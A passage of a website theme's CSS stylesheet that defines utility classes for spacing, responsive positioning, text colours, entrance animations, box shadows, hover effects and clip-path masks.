    line-height: 1.2 !important
}

[data-line-height="l"] {
    line-height: 1.4 !important
}

[data-line-height=xl] {
    line-height: 1.6 !important
}

.nav > li > a {
    font-size: .8em
}

.nav > li.html {
    font-size: .85em
}

.nav-size-xsmall > li > a {
    font-size: .65em
}

.nav-size-small > li > a {
    font-size: .7em
}

.nav-size-medium > li > a {
    font-size: .9em
}

.nav-size-large > li > a {
    font-size: 1em
}

.nav-size-xlarge > li > a {
    font-size: 1.1em
}

.nav-spacing-xsmall > li {
    margin: 0
}

.nav-spacing-small > li {
    margin: 0 5px
}

.nav-spacing-medium > li {
    margin: 0 9px
}

.nav-spacing-large > li {
    margin: 0 11px
}

.nav-spacing-xlarge > li {
    margin: 0 13px
}

.fancy-underline {
    position: relative
}

    .fancy-underline:after {
        content: "";
        color: green;
        position: absolute;
        left: 0;
        border-radius: 999px;
        right: 0;
        top: 100%;
        height: 9px;
        image-rendering: -webkit-optimize-contrast;
        background-size: 100% 9px
    }

span.count-up {
    opacity: 0;
    transition: opacity 2s
}

    span.count-up.active {
        opacity: 1
    }

[data-text-color=primary] {
    color: #446084 !important
}

[data-text-color=secondary] {
    color: #d26e4b !important
}

[data-text-color=alert] {
    color: #b20000 !important
}

[data-text-color=success] {
    color: #7a9c59 !important
}

[data-text-bg=primary] {
    background-color: #446084
}

[data-text-bg=secondary] {
    background-color: #d26e4b
}

[data-text-bg=alert] {
    background-color: #b20000
}

[data-text-bg=success] {
    background-color: #7a9c59
}

.text-bordered-white,
.text-bordered-primary,
.text-bordered-dark {
    border: 2px solid #fff;
    padding: 5px;
    display: inline-block
}

.text-bordered-dark {
    border-color: #000
}

h1.text-bordered-white,
h1.text-bordered-primary,
h1.text-bordered-dark {
    padding: 15px
}

.text-boarder-top-bottom-white,
.text-boarder-top-bottom-dark {
    border-top: 3px solid #fff;
    padding-top: 15px;
    border-bottom: 3px solid #fff;
    padding-bottom: 15px;
    display: inline-block
}

.text-boarder-top-bottom-dark {
    border-color: #000
}

@media (max-width:549px) {
    [data-show=hide-for-small],
    .hide-for-small {
        display: none !important
    }

    .small-text-center {
        text-align: center !important;
        width: 100% !important;
        float: none !important
    }
}

@media (min-width:550px) {
    [data-show=show-for-small],
    .show-for-small {
        display: none !important
    }
}

@media (min-width:850px) {
    [data-show=show-for-medium],
    .show-for-medium {
        display: none !important
    }
}

@media (max-width:849px) {
    [data-show=hide-for-medium],
    .hide-for-medium {
        display: none !important
    }

    .medium-text-center .pull-left,
    .medium-text-center .pull-right {
        float: none
    }

    .medium-text-center .ml {
        margin-left: auto
    }

    .medium-text-center .mr {
        margin-right: auto
    }

    .medium-text-center {
        text-align: center !important;
        width: 100% !important;
        min-width: 100%;
        float: none !important
    }
}

@media (min-width:850px) {
    [data-show=hide-for-large],
    .hide-for-large {
        display: none !important
    }
}

.full-width,
.expand {
    width: 100% !important;
    max-width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    display: block
}

.pull-right {
    float: "right";
    margin-right: 0 !important
}

.pull-left {
    float: "left";
    margin-left: 0 !important
}

.mb {
    margin-bottom: 30px
}

.mt {
    margin-top: 30px
}

.mr {
    margin-right: 30px
}

.ml {
    margin-left: 30px
}

.mb-0 {
    margin-bottom: 0 !important
}

.ml-0 {
    margin-left: 0 !important
}

.mr-0 {
    margin-right: 0 !important
}

.mt-0 {
    margin-top: 0 !important
}

.mb-half {
    margin-bottom: 15px
}

.mt-half {
    margin-top: 15px
}

.mr-half {
    margin-right: 15px
}

.ml-half {
    margin-left: 15px
}

.mb-half:last-child,
.mb:last-child {
    margin-bottom: 0
}

.pb {
    padding-bottom: 30px
}

.pt {
    padding-top: 30px
}

.pb-half {
    padding-bottom: 15px
}

.pt-half {
    padding-top: 15px
}

.pb-0 {
    padding-bottom: 0 !important
}

.pt-0 {
    padding-top: 0 !important
}

.no-margin {
    margin: 0 !important
}

.no-padding {
    padding: 0 !important
}

.inner-padding {
    padding: 30px
}

.first-reset *:first-child {
    margin-top: 0
}

.last-reset *:last-child {
    margin-bottom: 0
}

.no-select {
    -webkit-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important
}

.text-left {
    text-align: left
}

.text-center {
    text-align: center
}

.text-right {
    text-align: right
}

/*.text-center > div,
.text-center > div > div,
.text-center .is-divider,
.text-center .star-rating,
.text-center .is-star-rating {
    margin: 0 auto;
}*/

.text-center .pull-right,
.text-center .pull-left {
    float: none
}

.text-right > div,
.text-right > div > div,
.text-right .is-divider,
.text-right .star-rating,
.text-right .is-star-rating {
    margin-left: auto;
    margin-right: 0
}

.relative {
    position: relative !important
}

.absolute {
    position: absolute !important
}

.fixed {
    position: fixed !important;
    z-index: 12
}

.top {
    top: 0
}

.right {
    right: 0
}

.left {
    left: 0
}

.bottom {
    bottom: 0
}

.fill {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    right: 0;
    bottom: 0;
    padding: 0 !important;
    margin: 0 !important
}

.v-center {
    bottom: auto;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.h-center {
    left: 50%;
    -ms-transform: translateX(-50%);
    transform: translateX(-50%)
}

    .h-center.v-center {
        left: auto !important;
        bottom: auto !important;
        right: 50%;
        top: 50%;
        -ms-transform: translate(50%, -50%);
        transform: translate(50%, -50%)
    }

.pull-right {
    float: right
}

.pull-left {
    float: left
}

.is-full-height {
    min-height: 550px;
    height: 100%;
    height: 100vh;
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

.bg-fill {
    background-size: cover !important;
    background-repeat: no-repeat !important;
    background-position: 50% 50%
}

.bg-top {
    background-position: top;
    object-position: top
}

.circle {
    border-radius: 999px !important;
    object-fit: cover
}

    .circle img {
        border-radius: 999px !important;
        object-fit: cover
    }

.round {
    border-radius: 5px
}

.has-border {
    border: 2px solid #83bbff;
    padding: 15px 30px 15px;
    margin: 15px 0px 0px 0px;
}

.dashed-border {
    border-style: dashed
}

.success-border {
    border-color: #7a9c59
}

.bt {
    border-top: 1px solid #ececec
}

.bb {
    border-bottom: 1px solid #ececec
}

.bl {
    border-left: 1px solid #ececec
}

.br {
    border-right: 1px solid #ececec
}

.hidden {
    display: none !important;
    visibility: hidden !important
}

.is-invisible {
    visibility: hidden;
    opacity: 0
}

.z-1 {
    z-index: 21
}

.z-2 {
    z-index: 22
}

.z-3 {
    z-index: 23
}

.z-4 {
    z-index: 24
}

.z-5 {
    z-index: 25
}

.z-top {
    z-index: 9995
}

.z-top-2 {
    z-index: 9996
}

.z-top-3 {
    z-index: 9997
}

.no-click {
    pointer-events: none
}

.no-wrap {
    white-space: nowrap
}

.primary-color {
    color: #446084
}

.secondary-color {
    color: #d26e4b
}

.success-color {
    color: #7a9c59
}

.alert-color {
    color: #b20000
}

.bg-primary-color {
    background-color: #446084
}

.bg-secondary-color {
    background-color: #d26e4b
}

.bg-success-color {
    background-color: #7a9c59
}

.bg-alert-color {
    background-color: #b20000
}

.inline {
    display: inline
}

.block {
    display: block
}

@media (max-width:549px) {
    .small-block {
        display: block
    }
}

.inline-block {
    display: inline-block
}

.inline-images img,
img.inline {
    display: inline-block !important
}

.is-well {
    padding: 30px;
    background-color: rgba(0, 0, 0, .02);
    box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, .2), 0 1px 0 rgba(0, 0, 0, .07), inset 0 0 0 1px rgba(0, 0, 0, .05)
}

.no-overflow {
    overflow: hidden
}

.no-text-overflow {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.strong {
    font-weight: 700
}

.op-4 {
    opacity: .4
}

.op-5 {
    opacity: .5
}

.op-6 {
    opacity: .6
}

.op-7 {
    opacity: .7
}

.op-8 {
    opacity: .8
}

@media (max-width:549px) {
    .sm-touch-scroll {
        overflow-y: none;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch
    }
}

.no-scrollbar {
    -ms-overflow-style: -ms-autohiding-scrollbar
}

    .no-scrollbar::-webkit-scrollbar {
        width: 0 !important;
        height: 0 !important
    }

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden
}

    .screen-reader-text:focus {
        background-color: #f1f1f1;
        border-radius: 3px;
        box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6);
        clip: auto !important;
        color: #21759b;
        display: block;
        font-size: 14px;
        font-size: .875rem;
        font-weight: 700;
        height: auto;
        left: 5px;
        line-height: normal;
        padding: 15px 23px 14px;
        text-decoration: none;
        top: 5px;
        width: auto;
        z-index: 100000
    }

@media screen and (max-width:549px) {
    .x5 {
        left: 5%
    }

    .x15 {
        left: 15%
    }

    .x25 {
        left: 25%
    }

    .x35 {
        left: 35%
    }

    .x45 {
        left: 45%
    }

    .x55 {
        right: 45%
    }

    .x65 {
        right: 35%
    }

    .x75 {
        right: 25%
    }

    .x85 {
        right: 15%
    }

    .x95 {
        right: 5%
    }

    .x0 {
        left: 0
    }

    .x10 {
        left: 10%
    }

    .x20 {
        left: 20%
    }

    .x30 {
        left: 30%
    }

    .x40 {
        left: 40%
    }

    .x60 {
        right: 40%
    }

    .x70 {
        right: 30%
    }

    .x80 {
        right: 20%
    }

    .x90 {
        right: 10%
    }

    .x100 {
        right: 0
    }

    .y0 {
        top: 0
    }

    .y10 {
        top: 10%
    }

    .y20 {
        top: 20%
    }

    .y30 {
        top: 30%
    }

    .y40 {
        top: 40%
    }

    .y60 {
        bottom: 40%
    }

    .y70 {
        bottom: 30%
    }

    .y80 {
        bottom: 20%
    }

    .y90 {
        bottom: 10%
    }

    .y100 {
        bottom: 0
    }

    .y5 {
        top: 5%
    }

    .y15 {
        top: 15%
    }

    .y25 {
        top: 25%
    }

    .y35 {
        top: 35%
    }

    .y45 {
        top: 45%
    }

    .y55 {
        bottom: 45%
    }

    .y65 {
        bottom: 35%
    }

    .y75 {
        bottom: 25%
    }

    .y85 {
        bottom: 15%
    }

    .y95 {
        bottom: 5%
    }

    .x50 {
        left: 50%;
        -ms-transform: translateX(-50%);
        transform: translateX(-50%)
    }

    .y50 {
        top: 50.3%;
        -ms-transform: translateY(-50%);
        transform: translateY(-50%)
    }

        .y50.x50 {
            -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%)
        }
}

@media screen and (min-width:550px) and (max-width:849px) {
    .md-x5 {
        left: 5%
    }

    .md-x15 {
        left: 15%
    }

    .md-x25 {
        left: 25%
    }

    .md-x35 {
        left: 35%
    }

    .md-x45 {
        left: 45%
    }

    .md-x55 {
        right: 45%
    }

    .md-x65 {
        right: 35%
    }

    .md-x75 {
        right: 25%
    }

    .md-x85 {
        right: 15%
    }

    .md-x95 {
        right: 5%
    }

    .md-y5 {
        top: 5%
    }

    .md-y15 {
        top: 15%
    }

    .md-y25 {
        top: 25%
    }

    .md-y35 {
        top: 35%
    }

    .md-y45 {
        top: 45%
    }

    .md-y55 {
        bottom: 45%
    }

    .md-y65 {
        bottom: 35%
    }

    .md-y75 {
        bottom: 25%
    }

    .md-y85 {
        bottom: 15%
    }

    .md-y95 {
        bottom: 5%
    }

    .md-x0 {
        left: 0
    }

    .md-x10 {
        left: 10%
    }

    .md-x20 {
        left: 20%
    }

    .md-x30 {
        left: 30%
    }

    .md-x40 {
        left: 40%
    }

    .md-x60 {
        right: 40%
    }

    .md-x70 {
        right: 30%
    }

    .md-x80 {
        right: 20%
    }

    .md-x90 {
        right: 10%
    }

    .md-x100 {
        right: 0
    }

    .md-y0 {
        top: 0
    }

    .md-y10 {
        top: 10%
    }

    .md-y20 {
        top: 20%
    }

    .md-y30 {
        top: 30%
    }

    .md-y40 {
        top: 40%
    }

    .md-y60 {
        bottom: 40%
    }

    .md-y70 {
        bottom: 30%
    }

    .md-y80 {
        bottom: 20%
    }

    .md-y90 {
        bottom: 10%
    }

    .md-y100 {
        bottom: 0
    }

    .md-x50 {
        left: 50%;
        -ms-transform: translateX(-50%) !important;
        transform: translateX(-50%) !important
    }

    .md-y50 {
        top: 50%;
        -ms-transform: translateY(-50%) !important;
        transform: translateY(-50%) !important
    }

    .md-x50.md-y50 {
        -ms-transform: translate(-50%, -50%) !important;
        transform: translate(-50%, -50%) !important
    }
}

@media screen and (min-width:850px) {
    .lg-x5 {
        left: 5%
    }

    .lg-x15 {
        left: 15%
    }

    .lg-x25 {
        left: 25%
    }

    .lg-x35 {
        left: 35%
    }

    .lg-x45 {
        left: 45%
    }

    .lg-x55 {
        right: 45%
    }

    .lg-x65 {
        right: 35%
    }

    .lg-x75 {
        right: 25%
    }

    .lg-x85 {
        right: 15%
    }

    .lg-x95 {
        right: 5%
    }

    .lg-y5 {
        top: 5%
    }

    .lg-y15 {
        top: 15%
    }

    .lg-y25 {
        top: 25%
    }

    .lg-y35 {
        top: 35%
    }

    .lg-y45 {
        top: 45%
    }

    .lg-y55 {
        bottom: 45%
    }

    .lg-y65 {
        bottom: 35%
    }

    .lg-y75 {
        bottom: 25%
    }

    .lg-y85 {
        bottom: 15%
    }

    .lg-y95 {
        bottom: 5%
    }

    .lg-x0 {
        left: 0
    }

    .lg-x10 {
        left: 10%
    }

    .lg-x20 {
        left: 20%
    }

    .lg-x30 {
        left: 30%
    }

    .lg-x40 {
        left: 40%
    }

    .lg-x60 {
        right: 40%
    }

    .lg-x70 {
        right: 30%
    }

    .lg-x80 {
        right: 20%
    }

    .lg-x90 {
        right: 10%
    }

    .lg-x100 {
        right: 0
    }

    .lg-y0 {
        top: 0
    }

    .lg-y10 {
        top: 10%
    }

    .lg-y20 {
        top: 20%
    }

    .lg-y30 {
        top: 30%
    }

    .lg-y40 {
        top: 40%
    }

    .lg-y60 {
        bottom: 40%
    }

    .lg-y70 {
        bottom: 30%
    }

    .lg-y80 {
        bottom: 20%
    }

    .lg-y90 {
        bottom: 10%
    }

    .lg-y100 {
        bottom: 0
    }

    .lg-x50 {
        left: 50%;
        -ms-transform: translateX(-50%) !important;
        transform: translateX(-50%) !important
    }

    .lg-y50 {
        top: 50%;
        -ms-transform: translateY(-50%) !important;
        transform: translateY(-50%) !important
    }

    .lg-x50.lg-y50 {
        -ms-transform: translate(-50%, -50%) !important;
        transform: translate(-50%, -50%) !important
    }
}

.res-text {
    font-size: 11px
}

.widget-area .res-text,
.small-1 .res-text,
.small-2 .res-text,
.small-3 .res-text {
    font-size: 8px
}

    .small-1 .res-text h6,
    .small-2 .res-text h6,
    .small-3 .res-text h6 {
        font-size: 10px
    }

    .small-1 .res-text p.lead,
    .small-2 .res-text p.lead,
    .small-3 .res-text p.lead {
        font-size: 16px
    }

.small-4 .res-text {
    font-size: 8.5px
}

.small-5 .res-text {
    font-size: 9px
}

.small-6 .res-text {
    font-size: 10px
}

.small-7 .res-text {
    font-size: 11px
}

.small-8 .res-text {
    font-size: 12px
}

.small-9 .res-text {
    font-size: 13px
}

.small-10 .res-text {
    font-size: 14px
}

.small-11 .res-text {
    font-size: 15px
}

@media screen and (min-width:550px) {
    .medium-1 .res-text,
    .medium-2 .res-text,
    .medium-3 .res-text,
    .medium-4 .res-text,
    .medium-5 .res-text,
    .medium-6 .res-text,
    .medium-7 .res-text {
        font-size: .8vw
    }

    .medium-8 .res-text {
        font-size: .9vw
    }

    .medium-9 .res-text {
        font-size: 1.15vw
    }

    .medium-10 .res-text {
        font-size: 1.3vw
    }

    .medium-11 .res-text {
        font-size: 1.5vw
    }

    .res-text {
        font-size: 1.8vw
    }
}

@media screen and (min-width:1921px) {
    .row-collapse > .flickity-viewport > .flickity-slider > .col,
    .row-collapse > .col {
        padding: 5px !important
    }
}

@media screen and (min-width:850px) {
    .res-text {
        font-size: 16px
    }

    .widget-area .res-text,
    .large-1 .res-text,
    .large-2 .res-text,
    .large-3 .res-text {
        font-size: 8px
    }

        .large-1 .res-text h6,
        .large-2 .res-text h6,
        .large-3 .res-text h6 {
            font-size: 10px
        }

        .large-1 .res-text p.lead,
        .large-2 .res-text p.lead,
        .large-3 .res-text p.lead {
            font-size: 16px
        }

    .large-4 .res-text {
        font-size: 8.5px
    }

    .large-5 .res-text {
        font-size: 9px
    }

    .large-6 .res-text {
        font-size: 10px
    }

    .large-7 .res-text {
        font-size: 11px
    }

    .large-8 .res-text {
        font-size: 12px
    }

    .large-9 .res-text {
        font-size: 13px
    }

    .large-10 .res-text {
        font-size: 14px
    }

    .large-11 .res-text {
        font-size: 15px
    }
}

[data-animate],
.slider [data-animate] {
    will-change: filter, transform, opacity;
    -webkit-backface-visibility: hidden;
    animation-fill-mode: forwards;
    opacity: 0 !important;
    transition: filter 1.3s, transform 1.6s, opacity .7s ease-in
}

[data-animate=bounceInLeft],
[data-animate=bounceInUp],
[data-animate=bounceInDown],
[data-animate=bounceInRight],
.slider [data-animate=bounceInLeft],
.slider [data-animate=bounceInUp],
.slider [data-animate=bounceInDown],
.slider [data-animate=bounceInRight] {
    transition: transform .8s cubic-bezier(0, .195, 0, 1.465), opacity .5s ease-in
}

[data-animate=bounceInLeft],
.slider [data-animate=bounceInLeft] {
    transform: translate3d(-300px, 0, 0)
}

[data-animate=blurIn],
.slider [data-animate=blurIn] {
    filter: blur(15px)
}

[data-animate=fadeInLeft],
.slider [data-animate=fadeInLeft] {
    transform: translate3d(-70px, 0, 0)
}

[data-animate=fadeInRight],
.slider [data-animate=fadeInRight] {
    transform: translate3d(70px, 0, 0)
}

[data-animate=bounceInUp],
[data-animate=fadeInUp],
.slider [data-animate=bounceInUp],
.slider [data-animate=fadeInUp] {
    transform: translate3d(0, 70px, 0)
}

[data-animate=bounceInRight],
.slider [data-animate=bounceInRight] {
    transform: translate3d(300px, 0, 0)
}

[data-animate=bounceIn],
.slider [data-animate=bounceIn] {
    -ms-transform: scale(1.3);
    transform: scale(1.3)
}

[data-animate=bounceInDown],
[data-animate=fadeInDown],
.slider [data-animate=bounceInDown],
.slider [data-animate=fadeInDown] {
    transform: translate3d(0, -70px, 0)
}

[data-animate=flipInY],
.slider [data-animate=flipInY] {
    transform: perspective(400px) rotate3d(0, 1, 0, -90deg) translate3d(15px, 0, 0);
    -webkit-backface-visibility: visible;
    backface-visibility: visible
}

[data-animate=flipInX],
.slider [data-animate=flipInX] {
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg) translate3d(0, -15px, 0);
    -webkit-backface-visibility: visible;
    backface-visibility: visible
}

[data-animated=true],
.slider .is-selected [data-animated=true],
.row-slider.slider [data-animated=true] {
    animation-delay: .1s;
    transform: translate3d(0, 0, 0) scale(1);
    opacity: 1 !important
}

.flickity-slider > *:not(.is-selected) [data-animated=true] {
    transition: opacity .3s !important
}

[data-animate=none],
.slider [data-animate=none] {
    opacity: 1 !important
}

[data-animated=true][data-animate=blurIn],
.slider [data-animate=blurIn][data-animated=true] {
    filter: blur(0)
}

[data-animated=false] {
    transition: none !important
}

.has-shadow [data-animate],
[data-animate]:hover {
    transition-delay: 0s !important
}

[data-animate-delay="100"] {
    transition-delay: .1s
}

.nav-anim > li {
    transition: transform .3s, opacity .3s;
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
    opacity: 0
}

.active .nav-anim > li,
.nav-anim.active > li,
.mfp-ready .nav-anim > li {
    opacity: 1;
    -ms-transform: translateY(0);
    transform: translateY(0)
}

.nav-anim > li,
.col + .col [data-animate],
[data-animate-delay="200"],
[data-animate] + [data-animate] {
    transition-delay: .2s
}

    .nav-anim > li + li,
    [data-animate-delay="300"] {
        transition-delay: .3s
    }

        .nav-anim > li + li + li,
        .col + .col + .col [data-animate],
        [data-animate-delay="400"],
        [data-animate] + [data-animate] + [data-animate] {
            transition-delay: .4s
        }

            .nav-anim > li + li + li + li,
            [data-animate-delay="500"] {
                transition-delay: .5s
            }

                .nav-anim > li + li + li + li + li,
                .col + .col + .col + .col [data-animate],
                [data-animate-delay="600"],
                [data-animate] + [data-animate] + [data-animate] + [data-animate] {
                    transition-delay: .6s
                }

                    .nav-anim > li + li + li + li + li + li,
                    [data-animate-delay="700"] {
                        transition-delay: .7s
                    }

                        .nav-anim > li + li + li + li + li + li + li,
                        .col + .col + .col + .col + .col [data-animate],
                        [data-animate] + [data-animate] + [data-animate] + [data-animate] + [data-animate],
                        [data-animate-delay="800"] {
                            transition-delay: .8s
                        }

                            .nav-anim > li + li + li + li + li + li + li + li,
                            .col + .col + .col + .col + .col + .col [data-animate],
                            [data-animate-delay="900"] {
                                transition-delay: .9s
                            }

                                .nav-anim > li + li + li + li + li + li + li + li + li,
                                .col + .col + .col + .col + .col + .col + .col [data-animate],
                                [data-animate-delay="1000"] {
                                    transition-delay: 1s
                                }

.slider-type-fade .flickity-slider > *:not(.is-selected) [data-animate] {
    opacity: 0 !important;
    transition: none !important
}

@keyframes stuckMoveDown {
    0% {
        transform: translateY(-100%)
    }

    100% {
        transform: translateY(0)
    }
}

@keyframes stuckMoveUp {
    0% {
        transform: translateY(100%)
    }

    100% {
        transform: translateY(0)
    }
}

@keyframes stuckFadeIn {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

.is-border {
    border-width: 1px;
    border-style: solid;
    border-color: #ececec;
    position: absolute;
    pointer-events: none;
    border-radius: 0;
    margin: 0;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0
}

.is-dashed {
    border-style: dashed
}

.is-dotted {
    border-style: dotted
}

.has-shadow.box:not(.box-overlay):not(.box-shade),
.has-shadow .box:not(.box-overlay):not(.box-shade) {
    background-color: #fff
}

.dark .has-shadow.box:not(.box-overlay):not(.box-shade),
.dark .has-shadow .box:not(.box-overlay):not(.box-shade) {
    background-color: #333
}

.row-box-shadow-1 .col-inner,
.row-box-shadow-2 .col-inner,
.row-box-shadow-3 .col-inner,
.row-box-shadow-4 .col-inner,
.row-box-shadow-5 .col-inner,
.row-box-shadow-1-hover .col-inner,
.row-box-shadow-2-hover .col-inner,
.row-box-shadow-3-hover .col-inner,
.row-box-shadow-4-hover .col-inner,
.row-box-shadow-5-hover .col-inner,
.box-shadow-1,
.box-shadow-2,
.box-shadow-3,
.box-shadow-4,
.box-shadow-5,
.box-shadow-1-hover,
.box-shadow-2-hover,
.box-shadow-3-hover,
.box-shadow-4-hover,
.box-shadow-5-hover {
    transition: transform .3s, box-shadow .3s, background-color .3s, color .3s, opacity .3s
}

    .row-box-shadow-1 .col-inner,
    .row-box-shadow-1-hover .col-inner:hover,
    .box-shadow-1,
    .box-shadow-1-hover:hover {
        box-shadow: 0 1px 3px -2px rgba(0, 0, 0, .12), 0 1px 2px rgba(0, 0, 0, .24)
    }

    .box-shadow,
    .row-box-shadow-2 .col-inner,
    .row-box-shadow-2-hover .col-inner:hover,
    .box-shadow-2,
    .box-shadow-2-hover:hover {
        box-shadow: 0 3px 6px -4px rgba(0, 0, 0, .16), 0 3px 6px rgba(0, 0, 0, .23)
    }

    .row-box-shadow-3 .col-inner,
    .row-box-shadow-3-hover .col-inner:hover,
    .box-shadow-3,
    .box-shadow-3-hover:hover {
        box-shadow: 0 10px 20px rgba(0, 0, 0, .19), 0 6px 6px rgba(0, 0, 0, .22)
    }

    .row-box-shadow-4 .col-inner,
    .row-box-shadow-4-hover .col-inner:hover,
    .box-shadow-4,
    .box-shadow-4-hover:hover {
        box-shadow: 0 14px 28px rgba(0, 0, 0, .25), 0 10px 10px rgba(0, 0, 0, .1)
    }

    .row-box-shadow-5 .col-inner,
    .row-box-shadow-5-hover .col-inner:hover,
    .box-shadow-5,
    .box-shadow-5-hover:hover {
        box-shadow: 0px 30px 40px 0px rgba(0, 0, 0, .2)
    }

    .row-box-shadow-5-hover .col-inner:hover,
    .box-shadow-5-hover:hover,
    .box-shadow-4-hover:hover,
    .row-box-shadow-4-hover .col-inner:hover {
        -ms-transform: translateY(-6px);
        transform: translateY(-6px)
    }

.text-shadow,
.text-shadow-1 {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .3)
}

.text-shadow-2 {
    text-shadow: 2px 2px 5px rgba(0, 0, 0, .4)
}

.text-shadow-3 {
    text-shadow: 3px 3px 8px rgba(0, 0, 0, .4)
}

.text-shadow-4 {
    text-shadow: 3px 3px 12px rgba(0, 0, 0, .5)
}

.text-shadow-5 {
    text-shadow: 5px 5px 16px rgba(0, 0, 0, .6)
}

a.hotspot {
    background-color: #000;
    color: #fff;
    border-radius: 99px;
    opacity: .8;
    font-weight: bolder;
    display: block;
    padding: 0;
    line-height: 1.5em;
    text-align: center;
    height: 1.5em;
    width: 1.5em;
    transition: all .3s
}

    a.hotspot i {
        font-size: .8em
    }

    a.hotspot:hover {
        opacity: 1;
        color: #000 !important;
        background-color: #fff !important
    }

.has-hover .bg,
.has-hover [class*=image-] img {
    transition: filter .6s, opacity .6s, transform .6s, box-shadow .3s
}

.bg-color .bg,
.bg-grayscale:hover .bg,
.has-hover .image-color img,
.has-hover:hover .image-grayscale img {
    filter: grayscale(100%)
}

.bg-color:hover .bg,
.has-hover:hover .image-color img {
    filter: grayscale(0)
}

.bg-zoom:hover .bg,
.has-hover:hover .image-zoom img {
    -ms-transform: scale(1.1);
    transform: scale(1.1)
}

.bg-zoom-long .bg,
.has-hover .image-zoom-long img {
    transition: transform 5s !important
}

.bg-zoom-long .bg,
.has-hover:hover .image-zoom-long img {
    -ms-transform: scale(1.3);
    transform: scale(1.3)
}

.bg-zoom-fade:hover .bg,
.has-hover:hover .image-zoom-fade img {
    opacity: .7;
    -ms-transform: scale(1.1);
    transform: scale(1.1)
}

.bg-glow:hover .bg,
.has-hover:hover .image-glow img {
    filter: brightness(1.1)
}

.bg-fade-out:hover .bg,
.has-hover:hover .image-fade-out img {
    opacity: .7
}

.image-fade:hover .bg,
.has-hover:hover .image-fade img {
    opacity: .6
}

.bg-fade-in .bg,
.image-fade-in img {
    opacity: .7
}

.bg-fade-in:hover .bg,
.has-hover:hover .image-fade-in img {
    opacity: 1
}

.bg-blur:hover .bg,
.has-hover:hover .image-blur img {
    filter: blur(5px)
}

.bg-overlay-remove:hover .overlay,
.bg-overlay-add:not(:hover) .overlay,
.has-hover:hover .image-overlay-remove .overlay,
.has-hover:not(:hover) .image-overlay-add .overlay {
    opacity: 0
}

.bg-overlay-remove-50:hover .overlay,
.bg-overlay-add-50:not(:hover) .overlay,
.has-hover:hover .image-overlay-remove-50 .overlay,
.has-hover:not(:hover) .image-overlay-add-50 .overlay {
    opacity: .5
}

.has-mask {
    overflow: hidden;
    transform: translateZ(0px)
}

.mask-circle {
    -webkit-clip-path: circle(50% at center);
    clip-path: circle(50% at center)
}

.mask-angled {
    -webkit-clip-path: polygon(0 calc(0% + 30px), 100% 0, 100% 100%, 0 100%);
    clip-path: polygon(0 calc(0% + 30px), 100% 0, 100% 100%, 0 100%)
}

.mask-angled-right {
    -webkit-clip-path: polygon(0 0, 100% calc(0% + 30px), 100% 100%, 0 100%);
    clip-path: polygon(0 0, 100% calc(0% + 30px), 100% 100%, 0 100%)
}

.mask-arrow {
    -webkit-clip-path: polygon(0 0, calc(50% - 30px) 0, 50% calc(0% + 30px), calc(50% + 30px) 0, 100% 0, 100% 100%, 0 100%);
    clip-path: polygon(0 0, calc(50% - 30px) 0, 50% calc(0% + 30px), calc(50% + 30px) 0, 100% 0, 100% 100%, 0 100%)
}

.mask-angled-large {
    -webkit-clip-path: polygon(0 calc(0% + 60px), 100% 0, 100% 100%, 0 100%);
    clip-path: polygon(0 calc(0% + 60px), 100% 0, 100% 100%, 0 100%)
}

.mask-angled-right-large {
    -webkit-clip-path: polygon(0 0, 100% 0, 100% calc(100% - 60px), 0 100%);
    clip-path: polygon(0 0, 100% 0, 100% calc(100% - 60px), 0 100%)
}

.mask-arrow-large {
    -webkit-clip-path: polygon(0 0, calc(50% - 60px) 0, 50% calc(0% + 60px), calc(50% + 60px) 0, 100% 0, 100% 100%, 0 100%);
    clip-path: polygon(0 0, calc(50% - 60px) 0, 50% calc(0% + 60px), calc(50% + 60px) 0, 100% 0, 100% 100%, 0 100%)
}

.mask-angled-right,
.mask-arrow,
.mask-angled {
    margin-top: -30px
}

.mask-angled-right-large,
.mask-arrow-large,
.mask-angled-large {
    margin-top: -60px
}

[data-parallax]:not(.parallax-active) {
    opacity: 0
}

[data-parallax] {
    will-change: transform !important
}

[data-parallax-container] {
    overflow: hidden
}

[data-parallax]:not(.parallax-active) .bg {
    opacity: 0
}

.shade {
    content: " ";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .2);
    background: linear-gradient(to top, #323232 0%, rgba(50, 50, 50, 0) 33%);
    opacity: .3;
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: opacity .3s
}

.shade-top {
    opacity: .4;
    background: rgba(0, 0, 0, .2);
    background: linear-gradient(to bottom, #000 0%, rgba(0, 0, 0, 0) 70%)
}

.box:hover .shade {
    opacity: .5
}

.box-shade:not(.dark) .shade {
    opacity: .8;
    background: rgba(255, 255, 255, .2);
    background: linear-gradient(to top, #fff 0%, rgba(255, 255, 255, 0) 33%)
}

.show-on-hover,
.hover-slide,
.hover-slide-in,
.hover-zoom,
.hover-zoom-in {
    opacity: 0;
    transition: opacity .5s, transform .3s, max-height .6s, filter .6s;
    filter: blur(0);
    pointer-events: none
}

.hover-slide {
    transform: translateY(15%) translateZ(0)
}

.hover-slide-in {
    transform: translateY(100%) translateZ(0)
}

.box-text-middle .box-text.hover-slide {
    transform: translateY(-40%) translateZ(0)
}

.hover-fade-out {
    transition: opacity .3s
}

.has-hover:hover .hover-fade-out {
    opacity: 0
}

.hover-invert {
    opacity: 1 !important;
    filter: invert(0)
}

.has-hover:hover .hover-invert {
    filter: invert(100%)
}

.hover-reveal {
    transition: all .6s;
    opacity: 0;
    transform: translateY(15%) translateZ(0);
    max-height: 0
}

.has-hover:hover .hover-reveal {
    opacity: 1;
